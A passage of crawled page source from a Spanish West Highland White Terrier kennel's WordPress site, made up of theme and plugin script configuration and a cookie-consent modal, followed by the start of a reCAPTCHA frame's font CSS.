empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","ajax_nonce":"ca4a72464d","ajax_nonce_editor":"2f3e529b38","use_ajax_views_counter":"1","post_id":"530","views":"1080","site_url":"https:\/\/www.westies.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/prettyphoto/jquery.prettyPhoto.min.js" id="themerex-prettyphoto-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.westies.es @ 2026-01-30 16:37:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cud2VzdGllcy5lczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=umccr7397w7
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
